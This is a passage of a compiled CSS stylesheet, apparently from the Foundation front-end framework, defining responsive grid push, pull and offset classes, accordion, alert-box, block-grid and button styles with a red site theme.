  .small-push-6 { position: relative; left: 50%; right: auto; }
  .small-pull-6 { position: relative; right: 50%; left: auto; }
  .small-push-7 { position: relative; left: 58.33333%; right: auto; }
  .small-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .small-push-8 { position: relative; left: 66.66667%; right: auto; }
  .small-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .small-push-9 { position: relative; left: 75%; right: auto; }
  .small-pull-9 { position: relative; right: 75%; left: auto; }
  .small-push-10 { position: relative; left: 83.33333%; right: auto; }
  .small-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .small-push-11 { position: relative; left: 91.66667%; right: auto; }
  .small-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .small-1 { width: 8.33333%; }
  .small-2 { width: 16.66667%; }
  .small-3 { width: 25%; }
  .small-4 { width: 33.33333%; }
  .small-5 { width: 41.66667%; }
  .small-6 { width: 50%; }
  .small-7 { width: 58.33333%; }
  .small-8 { width: 66.66667%; }
  .small-9 { width: 75%; }
  .small-10 { width: 83.33333%; }
  .small-11 { width: 91.66667%; }
  .small-12 { width: 100%; }
  .small-offset-0 { margin-left: 0 !important; }
  .small-offset-1 { margin-left: 8.33333% !important; }
  .small-offset-2 { margin-left: 16.66667% !important; }
  .small-offset-3 { margin-left: 25% !important; }
  .small-offset-4 { margin-left: 33.33333% !important; }
  .small-offset-5 { margin-left: 41.66667% !important; }
  .small-offset-6 { margin-left: 50% !important; }
  .small-offset-7 { margin-left: 58.33333% !important; }
  .small-offset-8 { margin-left: 66.66667% !important; }
  .small-offset-9 { margin-left: 75% !important; }
  .small-offset-10 { margin-left: 83.33333% !important; }
  .small-offset-11 { margin-left: 91.66667% !important; }
  .small-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.small-centered, .columns.small-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.small-uncentered, .columns.small-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.small-centered:last-child, .columns.small-centered:last-child { float: none; }
  .column.small-uncentered:last-child, .columns.small-uncentered:last-child { float: left; }
  .column.small-uncentered.opposite, .columns.small-uncentered.opposite { float: right; }
  .row.small-collapse > .column, .row.small-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.small-collapse .row { margin-left: 0; margin-right: 0; }
  .row.small-uncollapse > .column, .row.small-uncollapse > .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; } }

@media only screen and (min-width: 40.0625em) { .medium-push-0 { position: relative; left: 0; right: auto; }
  .medium-pull-0 { position: relative; right: 0; left: auto; }
  .medium-push-1 { position: relative; left: 8.33333%; right: auto; }
  .medium-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .medium-push-2 { position: relative; left: 16.66667%; right: auto; }
  .medium-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .medium-push-3 { position: relative; left: 25%; right: auto; }
  .medium-pull-3 { position: relative; right: 25%; left: auto; }
  .medium-push-4 { position: relative; left: 33.33333%; right: auto; }
  .medium-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .medium-push-5 { position: relative; left: 41.66667%; right: auto; }
  .medium-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .medium-push-6 { position: relative; left: 50%; right: auto; }
  .medium-pull-6 { position: relative; right: 50%; left: auto; }
  .medium-push-7 { position: relative; left: 58.33333%; right: auto; }
  .medium-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .medium-push-8 { position: relative; left: 66.66667%; right: auto; }
  .medium-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .medium-push-9 { position: relative; left: 75%; right: auto; }
  .medium-pull-9 { position: relative; right: 75%; left: auto; }
  .medium-push-10 { position: relative; left: 83.33333%; right: auto; }
  .medium-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .medium-push-11 { position: relative; left: 91.66667%; right: auto; }
  .medium-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .medium-1 { width: 8.33333%; }
  .medium-2 { width: 16.66667%; }
  .medium-3 { width: 25%; }
  .medium-4 { width: 33.33333%; }
  .medium-5 { width: 41.66667%; }
  .medium-6 { width: 50%; }
  .medium-7 { width: 58.33333%; }
  .medium-8 { width: 66.66667%; }
  .medium-9 { width: 75%; }
  .medium-10 { width: 83.33333%; }
  .medium-11 { width: 91.66667%; }
  .medium-12 { width: 100%; }
  .medium-offset-0 { margin-left: 0 !important; }
  .medium-offset-1 { margin-left: 8.33333% !important; }
  .medium-offset-2 { margin-left: 16.66667% !important; }
  .medium-offset-3 { margin-left: 25% !important; }
  .medium-offset-4 { margin-left: 33.33333% !important; }
  .medium-offset-5 { margin-left: 41.66667% !important; }
  .medium-offset-6 { margin-left: 50% !important; }
  .medium-offset-7 { margin-left: 58.33333% !important; }
  .medium-offset-8 { margin-left: 66.66667% !important; }
  .medium-offset-9 { margin-left: 75% !important; }
  .medium-offset-10 { margin-left: 83.33333% !important; }
  .medium-offset-11 { margin-left: 91.66667% !important; }
  .medium-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.medium-centered, .columns.medium-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.medium-uncentered, .columns.medium-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.medium-centered:last-child, .columns.medium-centered:last-child { float: none; }
  .column.medium-uncentered:last-child, .columns.medium-uncentered:last-child { float: left; }
  .column.medium-uncentered.opposite, .columns.medium-uncentered.opposite { float: right; }
  .row.medium-collapse > .column, .row.medium-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.medium-collapse .row { margin-left: 0; margin-right: 0; }
  .row.medium-uncollapse > .column, .row.medium-uncollapse > .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .push-0 { position: relative; left: 0; right: auto; }
  .pull-0 { position: relative; right: 0; left: auto; }
  .push-1 { position: relative; left: 8.33333%; right: auto; }
  .pull-1 { position: relative; right: 8.33333%; left: auto; }
  .push-2 { position: relative; left: 16.66667%; right: auto; }
  .pull-2 { position: relative; right: 16.66667%; left: auto; }
  .push-3 { position: relative; left: 25%; right: auto; }
  .pull-3 { position: relative; right: 25%; left: auto; }
  .push-4 { position: relative; left: 33.33333%; right: auto; }
  .pull-4 { position: relative; right: 33.33333%; left: auto; }
  .push-5 { position: relative; left: 41.66667%; right: auto; }
  .pull-5 { position: relative; right: 41.66667%; left: auto; }
  .push-6 { position: relative; left: 50%; right: auto; }
  .pull-6 { position: relative; right: 50%; left: auto; }
  .push-7 { position: relative; left: 58.33333%; right: auto; }
  .pull-7 { position: relative; right: 58.33333%; left: auto; }
  .push-8 { position: relative; left: 66.66667%; right: auto; }
  .pull-8 { position: relative; right: 66.66667%; left: auto; }
  .push-9 { position: relative; left: 75%; right: auto; }
  .pull-9 { position: relative; right: 75%; left: auto; }
  .push-10 { position: relative; left: 83.33333%; right: auto; }
  .pull-10 { position: relative; right: 83.33333%; left: auto; }
  .push-11 { position: relative; left: 91.66667%; right: auto; }
  .pull-11 { position: relative; right: 91.66667%; left: auto; } }

@media only screen and (min-width: 64.063em) { .large-push-0 { position: relative; left: 0; right: auto; }
  .large-pull-0 { position: relative; right: 0; left: auto; }
  .large-push-1 { position: relative; left: 8.33333%; right: auto; }
  .large-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .large-push-2 { position: relative; left: 16.66667%; right: auto; }
  .large-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .large-push-3 { position: relative; left: 25%; right: auto; }
  .large-pull-3 { position: relative; right: 25%; left: auto; }
  .large-push-4 { position: relative; left: 33.33333%; right: auto; }
  .large-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .large-push-5 { position: relative; left: 41.66667%; right: auto; }
  .large-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .large-push-6 { position: relative; left: 50%; right: auto; }
  .large-pull-6 { position: relative; right: 50%; left: auto; }
  .large-push-7 { position: relative; left: 58.33333%; right: auto; }
  .large-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .large-push-8 { position: relative; left: 66.66667%; right: auto; }
  .large-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .large-push-9 { position: relative; left: 75%; right: auto; }
  .large-pull-9 { position: relative; right: 75%; left: auto; }
  .large-push-10 { position: relative; left: 83.33333%; right: auto; }
  .large-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .large-push-11 { position: relative; left: 91.66667%; right: auto; }
  .large-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .large-1 { width: 8.33333%; }
  .large-2 { width: 16.66667%; }
  .large-3 { width: 25%; }
  .large-4 { width: 33.33333%; }
  .large-5 { width: 41.66667%; }
  .large-6 { width: 50%; }
  .large-7 { width: 58.33333%; }
  .large-8 { width: 66.66667%; }
  .large-9 { width: 75%; }
  .large-10 { width: 83.33333%; }
  .large-11 { width: 91.66667%; }
  .large-12 { width: 100%; }
  .large-offset-0 { margin-left: 0 !important; }
  .large-offset-1 { margin-left: 8.33333% !important; }
  .large-offset-2 { margin-left: 16.66667% !important; }
  .large-offset-3 { margin-left: 25% !important; }
  .large-offset-4 { margin-left: 33.33333% !important; }
  .large-offset-5 { margin-left: 41.66667% !important; }
  .large-offset-6 { margin-left: 50% !important; }
  .large-offset-7 { margin-left: 58.33333% !important; }
  .large-offset-8 { margin-left: 66.66667% !important; }
  .large-offset-9 { margin-left: 75% !important; }
  .large-offset-10 { margin-left: 83.33333% !important; }
  .large-offset-11 { margin-left: 91.66667% !important; }
  .large-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.large-centered, .columns.large-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.large-uncentered, .columns.large-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.large-centered:last-child, .columns.large-centered:last-child { float: none; }
  .column.large-uncentered:last-child, .columns.large-uncentered:last-child { float: left; }
  .column.large-uncentered.opposite, .columns.large-uncentered.opposite { float: right; }
  .row.large-collapse > .column, .row.large-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.large-collapse .row { margin-left: 0; margin-right: 0; }
  .row.large-uncollapse > .column, .row.large-uncollapse > .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .push-0 { position: relative; left: 0; right: auto; }
  .pull-0 { position: relative; right: 0; left: auto; }
  .push-1 { position: relative; left: 8.33333%; right: auto; }
  .pull-1 { position: relative; right: 8.33333%; left: auto; }
  .push-2 { position: relative; left: 16.66667%; right: auto; }
  .pull-2 { position: relative; right: 16.66667%; left: auto; }
  .push-3 { position: relative; left: 25%; right: auto; }
  .pull-3 { position: relative; right: 25%; left: auto; }
  .push-4 { position: relative; left: 33.33333%; right: auto; }
  .pull-4 { position: relative; right: 33.33333%; left: auto; }
  .push-5 { position: relative; left: 41.66667%; right: auto; }
  .pull-5 { position: relative; right: 41.66667%; left: auto; }
  .push-6 { position: relative; left: 50%; right: auto; }
  .pull-6 { position: relative; right: 50%; left: auto; }
  .push-7 { position: relative; left: 58.33333%; right: auto; }
  .pull-7 { position: relative; right: 58.33333%; left: auto; }
  .push-8 { position: relative; left: 66.66667%; right: auto; }
  .pull-8 { position: relative; right: 66.66667%; left: auto; }
  .push-9 { position: relative; left: 75%; right: auto; }
  .pull-9 { position: relative; right: 75%; left: auto; }
  .push-10 { position: relative; left: 83.33333%; right: auto; }
  .pull-10 { position: relative; right: 83.33333%; left: auto; }
  .push-11 { position: relative; left: 91.66667%; right: auto; }
  .pull-11 { position: relative; right: 91.66667%; left: auto; } }

.accordion { margin-bottom: 0; }

.accordion:before, .accordion:after { content: " "; display: table; }

.accordion:after { clear: both; }

.accordion .accordion-navigation, .accordion dd { display: block; margin-bottom: 0 !important; }

.accordion .accordion-navigation.active > a, .accordion dd.active > a { background: #e8e8e8; }

.accordion .accordion-navigation > a, .accordion dd > a { background: #EFEFEF; color: #222222; display: block; font-family: "Poppins", Helvetica, Roboto, Arial, sans-serif; font-size: 1rem; padding: 1rem; }

.accordion .accordion-navigation > a:hover, .accordion dd > a:hover { background: #e3e3e3; }

.accordion .accordion-navigation > .content, .accordion dd > .content { display: none; padding: 0.9375rem; }

.accordion .accordion-navigation > .content.active, .accordion dd > .content.active { background: #FFFFFF; display: block; }

.alert-box { border-style: solid; border-width: 1px; display: block; font-size: 0.8125rem; font-weight: 400; margin-bottom: 1.25rem; padding: 0.875rem 1.5rem 0.875rem 0.875rem; position: relative; -webkit-transition: opacity 300ms ease-out; transition: opacity 300ms ease-out; background-color: #c70000; border-color: #ab0000; color: #FFFFFF; }

.alert-box .close { right: 0.25rem; background: inherit; color: #333333; font-size: 1.375rem; line-height: .9; margin-top: -0.6875rem; opacity: 0.3; padding: 0 6px 4px; position: absolute; top: 50%; }

.alert-box .close:hover, .alert-box .close:focus { opacity: 0.5; }

.alert-box.radius { border-radius: 3px; }

.alert-box.round { border-radius: 1000px; }

.alert-box.success { background-color: #43AC6A; border-color: #3a945b; color: #FFFFFF; }

.alert-box.alert { background-color: #f04124; border-color: #de2d0f; color: #FFFFFF; }

.alert-box.secondary { background-color: #111; border-color: #0f0f0f; color: #FFFFFF; }

.alert-box.warning { background-color: #f08a24; border-color: #de770f; color: #FFFFFF; }

.alert-box.info { background-color: #a0d3e8; border-color: #74bfdd; color: #060606; }

.alert-box.alert-close { opacity: 0; }

[class*="block-grid-"] { display: block; padding: 0; margin: 0 -0.625rem; }

[class*="block-grid-"]:before, [class*="block-grid-"]:after { content: " "; display: table; }

[class*="block-grid-"]:after { clear: both; }

[class*="block-grid-"] > li { display: block; float: left; height: auto; padding: 0 0.625rem 1.25rem; }

@media only screen { .small-block-grid-1 > li { list-style: none; width: 100%; }
  .small-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .small-block-grid-2 > li { list-style: none; width: 50%; }
  .small-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .small-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .small-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .small-block-grid-4 > li { list-style: none; width: 25%; }
  .small-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .small-block-grid-5 > li { list-style: none; width: 20%; }
  .small-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .small-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .small-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .small-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .small-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .small-block-grid-8 > li { list-style: none; width: 12.5%; }
  .small-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .small-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .small-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .small-block-grid-10 > li { list-style: none; width: 10%; }
  .small-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .small-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .small-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .small-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .small-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

@media only screen and (min-width: 40.0625em) { .medium-block-grid-1 > li { list-style: none; width: 100%; }
  .medium-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .medium-block-grid-2 > li { list-style: none; width: 50%; }
  .medium-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .medium-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .medium-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .medium-block-grid-4 > li { list-style: none; width: 25%; }
  .medium-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .medium-block-grid-5 > li { list-style: none; width: 20%; }
  .medium-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .medium-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .medium-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .medium-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .medium-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .medium-block-grid-8 > li { list-style: none; width: 12.5%; }
  .medium-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .medium-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .medium-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .medium-block-grid-10 > li { list-style: none; width: 10%; }
  .medium-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .medium-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .medium-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .medium-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .medium-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

@media only screen and (min-width: 64.063em) { .large-block-grid-1 > li { list-style: none; width: 100%; }
  .large-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .large-block-grid-2 > li { list-style: none; width: 50%; }
  .large-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .large-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .large-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .large-block-grid-4 > li { list-style: none; width: 25%; }
  .large-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .large-block-grid-5 > li { list-style: none; width: 20%; }
  .large-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .large-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .large-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .large-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .large-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .large-block-grid-8 > li { list-style: none; width: 12.5%; }
  .large-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .large-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .large-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .large-block-grid-10 > li { list-style: none; width: 10%; }
  .large-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .large-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .large-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .large-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .large-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

button, .button { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; border-style: solid; border-width: 1px; cursor: pointer; font-family: "Poppins", Helvetica, Roboto, Arial, sans-serif; font-weight: 400; line-height: normal; margin: 0 0 1.25rem; position: relative; text-align: center; text-decoration: none; display: inline-block; padding: 1rem 2rem 1.0625rem 2rem; font-size: 1rem; background-color: #c70000; border-color: #fff; color: #fff; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; }

button:hover, button:focus, .button:hover, .button:focus { background-color: #9f0000; }

button:hover, button:focus, .button:hover, .button:focus { color: #fff; }

button.secondary, .button.secondary { background-color: #111; border-color: #0e0e0e; color: #fff; }

button.secondary:hover, button.secondary:focus, .button.secondary:hover, .button.secondary:focus { background-color: #0e0e0e; }

button.secondary:hover, button.secondary:focus, .button.secondary:hover, .button.secondary:focus { color: #fff; }

button.success, .button.success { background-color: #43AC6A; border-color: #368a55; color: #fff; }

button.success:hover, button.success:focus, .button.success:hover, .button.success:focus { background-color: #368a55; }

button.success:hover, button.success:focus, .button.success:hover, .button.success:focus { color: #fff; }

button.alert, .button.alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; }

button.alert:hover, button.alert:focus, .button.alert:hover, .button.alert:focus { background-color: #cf2a0e; }

button.alert:hover, button.alert:focus, .button.alert:hover, .button.alert:focus { color: #fff; }

button.warning, .button.warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; }

button.warning:hover, button.warning:focus, .button.warning:hover, .button.warning:focus { background-color: #cf6e0e; }

button.warning:hover, button.warning:focus, .button.warning:hover, .button.warning:focus { color: #fff; }

button.info, .button.info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; }

button.info:hover, button.info:focus, .button.info:hover, .button.info:focus { background-color: #61b6d9; }

button.info:hover, button.info:focus, .button.info:hover, .button.info:focus { color: #fff; }

button.large, .button.large { padding: 1.125rem 2.25rem 1.1875rem 2.25rem; font-size: 1.25rem; }

button.small, .button.small { padding: 0.875rem 1.75rem 0.9375rem 1.75rem; font-size: 0.8125rem; }

button.tiny, .button.tiny { padding: 0.625rem 1.25rem 0.6875rem 1.25rem; font-size: 0.6875rem; }

button.expand, .button.expand { padding-left: 0; padding-right: 0; width: 100%; }

button.left-align, .button.left-align { text-align: left; text-indent: 0.75rem; }

button.right-align, .button.right-align { text-align: right; padding-right: 0.75rem; }

button.radius, .button.radius { border-radius: 3px; }

button.round, .button.round { border-radius: 1000px; }

button.disabled, button[disabled], .button.disabled, .button[disabled] { background-color: #c70000; border-color: #fff; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { background-color: #9f0000; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { color: #fff; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { background-color: #c70000; }

button.disabled.secondary, button[disabled].secondary, .button.disabled.secondary, .button[disabled].secondary { background-color: #111; border-color: #0e0e0e; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #0e0e0e; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { color: #fff; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #111; }

button.disabled.success, button[disabled].success, .button.disabled.success, .button[disabled].success { background-color: #43AC6A; border-color: #368a55; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #368a55; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { color: #fff; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #43AC6A; }

button.disabled.alert, button[disabled].alert, .button.disabled.alert, .button[disabled].alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #cf2a0e; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { color: #fff; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #f04124; }

button.disabled.warning, button[disabled].warning, .button.disabled.warning, .button[disabled].warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #cf6e0e; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus { color: #fff; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #f08a24; }

button.disabled.info, button[disabled].info, .button.disabled.info, .button[disabled].info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .button.disabled.info:focus, .button[disabled].info:hover, .button[disabled].info:focus { background-color: #61b6d9; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .button.disabled.info:focus, .button[disabled].info:hover, .button[disabled].info:focus { color: #fff; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .button.disabled.info:focus, .button[disabled].info:hover, .button[disabled].info:focus { background-color: #a0d3e8; }

button::-moz-focus-inner { border: 0; padding: 0; }

@media only screen and (min-width: 40.0625em) { button, .button { display: inline-block; } }

.button-group { list-style: none; margin: 0; left: 0; }

.button-group:before, .button-group:after { content: " "; display: table; }

.button-group:after { clear: both; }

.button-group.even-2 li { display: inline-block; margin: 0 -2px; width: 50%; }

.button-group.even-2 li > button, .button-group.even-2 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-2 li:first-child button, .button-group.even-2 li:first-child .button { border-left: 0; }

.button-group.even-2 li button, .button-group.even-2 li .button { width: 100%; }

.button-group.even-3 li { display: inline-block; margin: 0 -2px; width: 33.33333%; }

.button-group.even-3 li > button, .button-group.even-3 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-3 li:first-child button, .button-group.even-3 li:first-child .button { border-left: 0; }

.button-group.even-3 li button, .button-group.even-3 li .button { width: 100%; }

.button-group.even-4 li { display: inline-block; margin: 0 -2px; width: 25%; }

.button-group.even-4 li > button, .button-group.even-4 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-4 li:first-child button, .button-group.even-4 li:first-child .button { border-left: 0; }

.button-group.even-4 li button, .button-group.even-4 li .button { width: 100%; }

.button-group.even-5 li { display: inline-block; margin: 0 -2px; width: 20%; }

.button-group.even-5 li > button, .button-group.even-5 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

